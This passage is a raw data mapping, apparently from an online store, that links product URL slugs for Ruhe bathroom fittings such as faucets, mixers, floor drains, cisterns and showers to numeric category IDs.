d-swivel-spout-faucet-by-ruhe":[92],"elixir-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[92],"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[93],"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[93],"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-red-silicone-spout-by-ruhe":[93],"elixir-double-lever-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe":[94],"elixir-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[94],"elixir-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[94],"elixir-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[94],"elixir-single-lever-table-mount-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[95],"elixir-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[95],"elixir-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-15-inches-by-ruhe":[96],"elixir-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[96],"elixir-sink-cock-with-rotating-swivel-spout-faucet-by-ruhe":[97],"elixir-sink-cock-with-small-12-inch-round-swivel-spout-by-ruhe":[97],"elixir-sink-cock-with-medium-15-inch-round-swivel-spout-by-ruhe":[97],"elixir-sink-cock-with-large-20-inch-round-swivel-spout-by-ruhe":[97],"elixir-swan-neck-with-swivel-spout-faucet-by-ruhe":[98],"elixir-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[98],"elixir-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe":[98],"elixir-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[98],"euphoria-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[99],"euphoria-centre-hole-basin-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[99],"euphoria-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[99],"euphoria-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[99],"euphoria-double-lever-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe":[100],"euphoria-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe":[100],"euphoria-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[100],"euphoria-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[100],"euphoria-sink-cock-with-rotating-swivel-spout-faucet-by-ruhe":[101],"euphoria-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[101],"euphoria-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[101],"euphoria-sink-cock-with-large-20-inches-round-swivel-spout-by-ruhe":[101],"euphoria-swan-neck-with-swivel-spout-faucet-by-ruhe":[102],"euphoria-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[102],"euphoria-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe®":[102],"euphoria-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[102],"elixir-flush-cock-25mm-faucet-by-ruhe":[103],"pristine-flush-valve-25mm":[103],"demure-flush-valve":[103],"euphoria-flush-cock-25mm-faucet-by-ruhe":[103],"pavo-flush-valve-25mm":[103],"eclipse-flush-valve":[103],"vela-flush-cock-25mm-faucet-by-ruhe":[103],"aqua-flush-valve-25-mm-with-adjustable-flange":[103],"rica-flush-cock-25mm-faucet-by-ruhe":[103],"kara-flush-valve-25mm":[103],"kara-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[104],"kara-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[104],"kara-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[104],"kara-sink-mixer-with-silicon-black-swivel-spout-dual-flow-by-ruhe":[105],"kara-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[105],"kara-sink-mixer-with-silicon-red-flexible-spout-dual-flow-by-ruhe":[105],"kara-single-lever-sink-mixer-with-black-flexible-silicone-spout-dual-flow-by-ruhe":[106],"kara-single-lever-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[106],"kara-single-lever-deck-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[106],"kara-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[107],"kara-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[107],"kara-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[107],"kara-sink-cock-with-silicon-black-swivel-spout-dual-flow-by-ruhe":[108],"kara-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[108,113],"kara-wall-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout":[108],"kara-swan-neck-with-silicon-black-flexible-spout-dual-flow-by-ruhe":[109],"kara-swan-neck-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[109],"kara-deck-mount-wash-basin-tap-with-coloured-flexible-silicone-spout":[109],"kara-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[110],"kara-sink-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[110],"kara-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[111],"kara-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[111],"kara-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[112],"kara-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[112],"kara-wall-mount-kitchen-sink-tap-with-swivel-spout":[113],"kara-brass-sink-tap-with-medium-15-inches-round-swivel-spout-by-ruhe":[113],"kara-sink-tap-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[113],"kara-deck-mount-wash-basin-tap-with-swivel-spout":[114],"kara-swan-neck-with-medium-15-inches-round-swivel-spout-brass-faucet-by-ruhe":[114],"kara-swan-neck-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[114],"liva-centre-hole-basin-mixture-flexible-swivel-spout-faucet-by-ruhe":[115],"kubix-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[115],"orbit-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[115],"clarion-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[115],"onyx-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[115],"rica-double-lever-sink-mixer-small-12-inches-swivel-spout-faucet-by-ruhe":[116],"liva-double-lever-sink-mixer-swivel-spout-faucet-by-ruhe":[116],"kubix-sink-mixer-with-swivel-spout-faucet-by-ruhe":[116],"orbit-double-lever-sink-mixer-swivel-spout-faucet-by-ruhe":[116],"clarion-sink-mixer-with-swivel-spout-faucet-by-ruhe":[116],"onyx-sink-mixer-with-swivel-spout-faucet-by-ruhe":[116],"kubix-sink-cock-with-swivel-spout-faucet-by-ruhe":[117],"liva-sink-cock-with-swivel-spout-faucet-by-ruhe":[117],"orbit-sink-cock-rotating-swivel-spout-faucet-by-ruhe":[117],"clarion-sink-cock-swivel-spout-faucet-by-ruhe":[117],"onyx-sink-cock-swivel-spout-faucet-by-ruhe":[117],"liva-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"kubix-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"orbit-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"clarion-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"onyx-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"elixir-nozzle-bib-cock-faucet-by-ruhe":[119],"pristine-nozzle-bib-tap":[119],"demure-nozzle-bib-tap":[119],"euphoria-nozzle-bib-cock-faucet-by-ruhe":[119],"pavo-nozzle-bib-tap":[119],"eclipse-nozzle-bib-tap":[119],"vela-nozzle-bib-cock-faucet-by-ruhe":[119],"aqua-nozzle-bib-tap":[119],"rica-nozzle-bib-cock-faucet-by-ruhe":[119],"liva-nozzle-bib-cock-faucet":[119],"kubix-nozzle-bib-cock-faucet-by-ruhe":[119],"orbit-nozzle-bib-cock-faucet-by-ruhe":[119],"clarion-nozzle-bib-cock-faucet-by-ruhe":[119],"onyx-nozzle-bib-cock-faucet-by-ruhe-1":[119],"kara-nozzle-bib-tap":[119],"pavo-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[120],"pavo-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[120],"pavo-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[120],"pavo-sink-mixer-with-silicon-black-swivel-spout-dual-flow-by-ruhe":[121],"pavo-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[121],"pavo-wall-mount-kitchen-sink-mixer-tap-with-coloured-flexible-silicone-spout":[121],"pavo-single-lever-sink-mixer-with-silicon-black-flexible-spout-dual-flow-by-ruhe":[122],"pavo-single-lever-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[122],"pavo-single-lever-deck-mount-kitchen-sink-mixer-tap-with-coloured-flexible-silicone-spout":[122],"pavo-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[123],"pavo-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[123],"pavo-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[123],"pavo-sink-cock-with-silicon-black-swivel-spout-dual-flow":[124],"pavo-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[124],"pavo-wall-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout":[124],"pavo-swan-neck-with-silicon-black-flexible-spout-dual-flow-by-ruhe":[125],"pavo-swan-neck-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[125],"pavo-deck-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout":[125],"pavo-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[126],"pavo-double-lever-sink-mixer-medium-15-inches-swivel-spout-faucet-by-ruhe":[126],"pavo-sink-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[126],"pavo-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[127],"pavo-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[127],"pavo-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[128],"pavo-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[128],"pavo-wall-mount-kitchen-sink-tap-with-swivel-spout":[129],"pavo-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[129],"pavo-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[129],"pavo-deck-mount-kitchen-sink-tap-with-small-swivel-spout":[130],"pavo-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[130],"pavo-swan-neck-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[130],"elixir-pillar-cock-faucet-by-ruhe":[131],"pristine-wash-basin-pillar-tap":[131],"demure-wash-basin-pillar-tap":[131],"euphoria-pillar-cock-faucet-by-ruhe":[131],"pavo-wash-basin-pillar-tap":[131],"eclipse-wash-basin-pillar-tap":[131],"vela-pillar-cock-faucet-by-ruhe":[131],"aqua-wash-basin-pillar-tap":[131],"rica-pillar-cock-faucet-by-ruhe":[131],"liva-pillar-cock-faucet-by-ruhe":[131],"kubix-pillar-cock-faucet-by-ruhe":[131],"orbit-pillar-cock-faucet-by-ruhe":[131],"clarion-pillar-cock-faucet":[131],"onyx-pillar-cock-faucet-by-ruhe":[131],"kara-wash-basin-pillar-tap":[131],"elixir-pillar-cock-tall-body-faucet-by-ruhe":[132],"pristine-tall-body-wash-basin-pillar-tap":[132],"euphoria-pillar-cock-tall-body-faucet-by-ruhe":[132],"pavo-tall-body-wash-basin-pillar-tap":[132],"eclipse-tall-body-wash-basin-pillar-tap":[132],"kara-tall-body-wash-basin-pillar-tap":[132],"pristine-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[133],"pristine-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe":[133],"pristine-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet":[133],"pristine-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[133],"pristine-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[134],"pristine-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[134],"pristine-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[134],"pristine-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[135],"pristine-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe":[135],"pristine-series-sink-mixer-with-medium-swivel-spout-faucet-by-ruhe":[135],"pristine-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[135],"pristine-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[136],"pristine-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[136],"pristine-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[137],"pristine-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[137],"brass-sink-tap-with-swivel-spout":[138],"pristine-sink-cock-with-small-12-inches-round-swivel-spout-by-ruhe":[138],"pristine-sink-cock-with-medium-15-inches-round-swivel-spout-by-ruhe":[138],"pristine-sink-cock-with-large-20-inches-round-swivel-spout-by-ruhe":[138],"pristine-deck-mount-wash-basin-tap-with-swivel-spout":[139],"pristine-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[139],"pristine-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe":[139],"pristine-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[139],"rica-centre-hole-basin-mixer-small-round-swivel-spout-faucet-by-ruhe":[140],"rica-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[140],"rica-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[141],"rica-brass-sink-tap-with-medium-15-inches-round-swivel-spout-ruhe":[141],"rica-swan-neck-with-swivel-spout-small-12-inchesfaucet-by-ruhe":[142],"rica-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[142],"elixir-single-lever-basin-mixer-faucet-by-ruhe":[143],"pristine-single-lever-deck-mount-wash-basin-mixer-tap":[143],"demure-single-lever-deck-mount-wash-basin-mixer-tap":[143],"pavo-single-lever-deck-mount-wash-basin-mixer-tap":[143],"eclipse-single-lever-deck-mount-wash-basin-mixer-tap":[143],"kara-single-lever-deck-mount-wash-basin-mixer-tap":[143],"elixir-single-lever-tall-body-basin-mixer-faucet-by-ruhe":[144],"pristine-single-lever-deck-mount-tall-body-wash-basin-mixer-tap":[144],"pavo-single-lever-deck-mount-tall-body-wash-basin-mixer-tap":[144],"eclipse-single-lever-deck-mount-tall-body-wash-basin-mixer-tap":[144],"kara-single-lever-deck-mount-tall-body-wash-basin-mixer-tap":[144],"elixir-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"pristine-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"demure-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"pavo-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"eclipse-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"kara-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"elixir-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"pristine-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"demure-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"pavo-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"eclipse-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"elixir-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"pristine-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"demure-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"pavo-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"kara-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"elixir-single-lever-wall-mixer-faucet-by-ruhe":[148],"pristine-single-lever-wall-mount-wash-basin-mixer-tap-complete-set":[148],"pavo-single-lever-wall-mount-wash-basin-mixer-tap-complete-set":[148],"eclipse-single-lever-wall-mount-wash-basin-mixer-tap-complete-set":[148],"kara-single-lever-wall-mount-wash-basin-mixer-tap-complete-set":[148],"elixir-angle-cock-two-way-faucet-by-ruhe":[149],"pristine-two-way-angle-valve":[149],"demure-two-way-angle-valve":[149],"euphoria-angle-cock-two-way-faucet-by-ruhe":[149],"eclipse-two-way-angle-valve":[149],"elixir-bib-cock-two-way-faucet-by-ruhe":[149,150],"pristine-two-way-bib-tap":[150],"demure-two-way-bib-tap":[150],"euphoria-bib-cock-two-way-faucet-by-ruhe":[150],"eclipse-two-way-bib-tap":[150],"vela-centre-hole-small-round-basin-mixer-faucet-by-ruhe":[151],"vela-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[151],"vela-sink-mixer-with-swivel-spout-faucet-by-ruhe":[152],"vela-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[152],"vela-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[153],"vela-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[153],"vela-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[154],"vela-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[154],"demure-wall-mixer-tap-with-l-bend":[155],"euphoria-wall-mixer-with-l-bend-faucet-by-ruhe-®":[155],"pavo-wall-mixer-tap-with-l-bend":[155],"eclipse-wall-mixer-tap-with-l-bend":[155],"vela-wall-mixer-l-bend-faucet-by-ruhe":[155],"aqua-wall-mixer-tap-with-l-bend-pipe":[155],"rica-wall-mixer-with-l-bend-faucet-by-ruhe":[155],"liva-wall-mixer-with-l-bend-faucet-by-ruhe":[155],"kubix-wall-mixer-l-bend-faucet-by-ruhe":[155],"orbit-wall-mixer-with-l-bend-faucet-by-ruhe":[155],"clarion-wall-mixer-l-bend-faucet-by-ruhe":[155],"onyx-wall-mixer-l-bend-faucet-by-ruhe":[155],"kara-wall-mixer-brass-faucet-with-l-bend":[155],"elixir-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"pristine-wall-mixer-tap":[156],"demure-wall-mixer-tap":[156],"euphoria-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"pavo-wall-mixer-tap":[156],"eclipse-wall-mixer-tap":[156],"vela-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"aqua-wall-mixer-tap":[156],"rica-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"liva-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"kubix-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"orbit-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"clarion-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"onyx-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"kara-wall-mixer-tap":[156],"elixir-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"pristine-telephonic-wall-mixer-tap-with-crutch":[157],"demure-telephonic-wall-mixer-tap-with-crutch":[157],"euphoria-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"pavo-telephonic-wall-mixer-tap-with-crutch":[157],"eclipse-telephonic-wall-mixer-tap-with-crutch":[157],"vela-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"aqua-telephonic-wall-mixer-tap-with-crutch":[157],"rica-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"liva-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"kubix-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"orbit-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"clarion-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"onyx-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"kara-telephonic-wall-mixer-tap-with-crutch":[157],"elixir-wall-mixer-3-in-1-faucet-by-ruhe":[158],"pristine-3-in-1-wall-mixer-tap":[158],"demure-3-in-1-wall-mixer-tap":[158],"euphoria-wall-mixer-3-in-1-faucet-by-ruhe":[158],"pavo-3-in-1-wall-mixer-tap":[158],"eclipse-3-in-1-wall-mixer-tap":[158],"vela-wall-mixer-3-in-1-faucet-by-ruhe":[158],"aqua-3-in-1-wall-mixer-tap":[158],"rica-wall-mixer-3-in-1-faucet-by-ruhe":[158],"kara-3-in-1-wall-mixer-tap":[158],"fire-flat-cut-floor-drain-with-cockroach-trap":[159],"fire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap":[159],"fire-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap":[159],"fire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[159],"arise-flange-pack-of-5-by-ruhe":[160],"arise-flange":[160],"square-flange-pack-of-5-by-ruhe":[160],"chrome-plated-square-flange":[160],"fusion-flange-pack-of-5-by-ruhe":[160],"fusion-flange":[160],"coral-flange-pack-of-5-by-ruhe":[160],"coral-flange":[160],"flat-classic-round-jali-floor-drain-5-inches-with-frame-by-ruhe":[161],"flat-classic-round-jali-floor-drain-5-inches-with-frame-and-hole-by-ruhe":[161],"atlantic-flushing-cistern-8-ltr-white-by-ruhe":[162],"pacific-flushing-cistern-8-ltr-white-by-ruhe":[162],"blue-flushing-cistern-9-ltr-by-ruhe":[163],"pink-flushing-cistern-9-ltr-by-ruhe":[163],"white-flushing-cistern-9-ltr-by-ruhe":[163],"flushing-wall-hung-cistern-8-5-ltr-blue-by-ruhe":[164],"flushing-wall-hung-cistern-8-5-ltr-pink-by-ruhe":[164],"flushing-wall-hung-cistern-8-5-ltr-white-by-ruhe":[164],"foam-flow-aerator-male-pack-of-4":[165],"foam-flow-aerator-female-pack-of-4":[165],"dual-foldable-towel-rack-24-inches":[166],"round-foldable-towel-rack-24-inches-by-ruhe":[166],"square-foldable-towel-rack-24-inches-by-ruhe":[166],"dual-foldable-304-grade-towel-rack-24-inches":[166],"round-full-moon-floor-drain-with-cockroach-trap-5":[167],"full-moon-round-floor-drain-5-inches-with-hole-and-cockroach-trap-by-ruhe":[167],"full-moon-floor-drain-with-cockroach-trap":[168],"full-moon-floor-drain-square-5-x-5-inches-with-hole-cockroach-trap-by-ruhe":[168],"full-moon-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe":[168],"full-moon-floor-drain-square-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[168],"gamma-overhead-shower":[169],"gamma-overhead-shower-6-inches-by-ruhe":[169],"gemini-round-floor-drain-5":[170],"gemini-round-floor-drain-5-inches-with-hole-by-ruhe":[170],"gemini-square-floor-drain-5-inches-by-ruhe":[171],"gemini-square-floor-drain-5-inches-with-hole-by-ruhe":[171],"gemini-square-floor-drain-5-inches-by-ruhe-1":[171],"gemini-square-floor-drain-5-inches-with-hole-by-ruhe-1":[171],"gemini-square-floor-drain-6-inches-by-ruhe":[171],"gemini-square-floor-drain-6-inches-with-hole-by-ruhe":[171],"connection-pipe-ptmt-12-inches":[172,231],"connection-pipe-ptmt-18-inches":[172,231],"connection-pipe-ptmt-24-inches":[172,231],"connection-pipe-ptmt-30-inches":[172,231],"connection-pipe-ptmt-36-inches":[172,231],"geyser-connection-pipe-pvc-12-inches-pack-of-2-by-ruhe":[173],"connection-pipe-pvc-18-inches":[173],"connection-pipe-pvc-24-inches":[173],"geyser-connection-pipe-pvc-30-inches-pack-of-2-by-ruhe":[173],"grab-bar-stainless-steel-10-inches-concealed":[174],"grab-bar-stainless-steel-16-inches-concealed-by":[174],"round-half-bend-shower-arm":[175],"round-304-grade-half-bend-shower-arm-12-inches-with-flange-by-ruhe":[175],"round-304-grade-half-bend-shower-arm-15-inches-with-flange-by-ruhe":[175],"round-304-grade-half-bend-shower-arm-18-inches-with-flange-by-ruhe":[175],"round-304-grade-half-bend-shower-arm-24-inches-with-flange-by-ruhe":[175],"volt-hand-shower-only-showerhead-by-ruhe":[176],"vaccum-hand-shower-only-showerhead-by-ruhe":[176],"star-hand-shower-only-showerhead-by-ruhe":[176],"sigma-abs-multi-flow-hand-shower-by-ruhe":[176],"rosa-abs-hand-shower-with-flexible-tube-304-ss-and-hook-by-ruhe":[177],"pure-abs-hand-shower-with-flexible-tube-304-grade-and-hook":[177],"ivory-abs-hand-shower-with-flexible-tube-304-ss-and-hook-by-ruhe":[177],"cacia-abs-hand-shower-with-flexible-tube-304-ss-and-hook":[177],"sigma-five-flow-abs-hand-shower-with-304-grade-ss-hose-hook":[177],"vaccum-abs-hand-shower-by-ruhe":[177],"star-abs-hand-shower-by-ruhe":[177],"symbol-abs-multi-flow-hand-shower-with-flexible-tube-304-grade-and-hook-by-ruhe":[177],"volt-abs-hand-shower-by-ruhe":[177],"mist-abs-hand-shower-with-flexible-tube-304-grade-and-hook-by-ruhe":[177],"lux-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"henry-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"weber-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe®":[178],"lepton-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"target-health-faucet-chrome-by-ruhe":[178],"spin-health-faucet-gun-by-ruhe":[178],"target-health-faucet-white-by-ruhe":[178],"ion-chrome-health-faucet-with-braided-1-meter-flexible-hose-pipe-hook-by-ruhe":[178],"kelvin-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"ohm-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"proton-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"ion-white-health-faucet-with-braided-1-meter-flexible-hose-pipe-hook-by-ruhe":[178],"tesla-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"ring-white-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"plain-white-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"hexa-304-grade-overhead-shower-4-x-4-inches-by-ruhe":[179],"hexa-304-grade-overhead-shower-6-x-6-inches-by-ruhe":[179],"jupiter-square-premium-flat-cut-floor-drain-5x5-inches":[180],"jupiter-square-premium-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe":[180],"jupiter-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[180],"jupiter-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[180],"jupiter-square-premium-floor-drain-5-x-5-inches-by-ruhe":[181],"jupiter-square-premium-floor-drain-5-x-5-inches-with-hole-by-ruhe":[181],"jupiter-square-premium-floor-drain-6-x-6-inches-by-ruhe":[181],"jupiter-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[181],"single-lever-basin-mixer-leg-set-7-inches":[182],"centre-hole-leg-set-4-inches":[182],"mercury-floor-drain":[183],"mercury-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[183],"mercury-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[183],"mercury-square-premium-floor-drain-5-x-5-inches-by-ruhe":[184],"copy-of-mercury-square-premium-floor-drain-5-x-5-inches-by-ruhe":[184],"mercury-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[184],"multi-ring-flat-cut-floor-drain-5":[185],"multi-ring-flat-cut-floor-drain-5-inches":[185],"naptune-flat-cut-floor-drain":[186],"naptune-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[186],"naptune-square-floor-drain-5-x-5-inches-by-ruhe":[187],"naptune-square-floor-drain-6-x-6-inches-by-ruhe":[187],"neon-round-floor-drain-5-inches-by-ruhe":[188],"neon-round-floor-drain-5-inches-with-hole-by-ruhe":[188],"neon-round-floor-drain-5-inches-with-hinged-grating-top-by-ruhe":[189],"neon-round-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe":[189],"neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[190],"neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[190],"neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[190],"neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[190],"neon-square-floor-drain-5-x-5-inches-by-ruhe":[191],"neon-square-floor-drain-with-hole-5-x-5-inches-by-ruhe-1":[191],"neon-square-floor-drain-6-x-6-inches-by-ruhe":[191],"neon-square-floor-drain-with-hole-5-x-5-inches-by-ruhe":[191],"one-square-flat-cut-floor-drain":[192],"one-square-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe":[192],"one-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[192],"one-square-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[192],"one-square-with-collar-floor-drain-4-x-4-inches-pack-of-2-by-ruhe":[193],"one-square-with-collar-floor-drain-4-x-4-inches-with-hole-pack-of-2-by-ruhe":[193],"one-square-floor-drain-5-x-5-inches-by-ruhe":[193],"one-square-floor-drain-5-x-5-inches-with-hole-by-ru